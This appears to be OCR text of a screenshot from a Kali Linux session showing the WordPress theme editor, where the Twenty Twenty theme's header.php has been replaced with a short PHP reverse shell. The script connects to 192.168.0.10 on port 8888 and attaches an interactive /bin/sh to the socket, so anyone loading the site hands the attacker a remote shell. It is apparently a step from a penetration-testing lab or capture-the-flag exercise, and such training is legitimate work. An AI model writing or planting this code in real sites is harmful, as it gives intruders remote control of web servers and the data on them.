 armbjorn/wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentytwenty
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
rok 4 0 New
WordPress 6.5.2 is available! Please update now.
Edit Themes
Twenty Twenty: Theme Header (header.php)
Select
Selected file content:
1 <?php
2 $ip = '192.168.0.10';
3 $port = 8888;
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock ,
7 1 => $sock ,
8 2 => $sock
9 );
10 $proc = proc_open('/bin/sh -i', $descriptorspec, $pipes);
11 ?>